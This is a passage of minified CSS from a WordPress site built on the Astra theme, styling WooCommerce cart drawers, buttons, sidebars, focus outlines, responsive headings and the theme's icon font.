.page-link:hover,.post-navigation a:hover{color:#92c026;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#1a1a1a;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#1a1a1a;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#1a1a1a;border-color:#1a1a1a;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#1a1a1a;}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:4px;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:#303030;}.single .ast-author-details .author-title{color:#92c026;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.75em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}#secondary .cfvsw-filters li{margin-bottom: 0;margin-top: 0;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (min-width: 993px) {.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 60px;}.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 60px;}}@media (max-width: 993px) {.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 30px;}.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 30px;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 5;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart .cart-container:focus-visible {display: inline-block;}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: 'Open Sans',sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 1px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: rgba(0,173,133,0);color: rgba(0,173,133,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: rgba(0,143,109,0);color: rgba(0,143,109,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: rgba(0,173,133,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: rgba(0,143,109,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}.ast-site-header-cart .cart-container *,.ast-edd-site-header-cart .ast-edd-cart-container * {transition: all 0s linear;}@media (max-width:921px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:rgba(0,173,133,0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:'Open Sans',sans-serif;font-weight:normal;font-size:15px;font-size:0.9375rem;line-height:1em;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:rgba(76,101,16,0.87);border-color:rgba(0,143,109,0);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.review-rating{display:flex;align-items:center;order:2;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;padding-top:16px;padding-right:32px;padding-bottom:16px;padding-left:32px;}.elementor-widget-button .elementor-button{border-color:rgba(0,173,133,0);background-color:#92c026;}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:rgba(76,101,16,0.87);border-color:rgba(0,143,109,0);}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{font-family:'Open Sans',sans-serif;font-weight:normal;font-size:15px;font-size:0.9375rem;line-height:1em;text-transform:capitalize;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:15px;font-size:0.9375rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:rgba(76,101,16,0.87);border-color:rgba(0,143,109,0);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:rgba(0,173,133,0);background-color:#92c026;color:#ffffff;font-family:'Open Sans',sans-serif;font-weight:normal;line-height:1em;text-transform:capitalize;font-size:15px;font-size:0.9375rem;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;padding-top:16px;padding-right:32px;padding-bottom:16px;padding-left:32px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:rgba(0,173,133,0);background-color:#92c026;padding-top:16px;padding-right:32px;padding-bottom:16px;padding-left:32px;font-family:'Open Sans',sans-serif;font-weight:normal;font-size:15px;font-size:0.9375rem;line-height:1em;text-transform:capitalize;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:rgba(76,101,16,0.87);border-color:rgba(0,143,109,0);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(16px - 3px);padding-right:calc(32px - 3px);padding-bottom:calc(16px - 3px);padding-left:calc(32px - 3px);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.ast-header-break-point .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .ast-search-menu-icon.slide-search .search-form{right:-1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:#ffffff;background-image:none;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:72px;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:40px;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:28px;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:20px;font-size:1.25rem;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:16px;font-size:1rem;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:14px;font-size:0.875rem;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:48px;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:32px;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:24px;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:18px;font-size:1.125rem;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:16px;font-size:1rem;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:14px;font-size:0.875rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:130px;width:130px;}.astra-logo-svg{width:130px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:130px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1540px;}}@font-face {font-family: "Astra";src: url(https://shake.co.at/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://shake.co.at/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://shake.co.at/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1500px;--wp--custom--ast-content-width-size: 1500px;--wp--custom--ast-wide-width-size: calc(1500px + 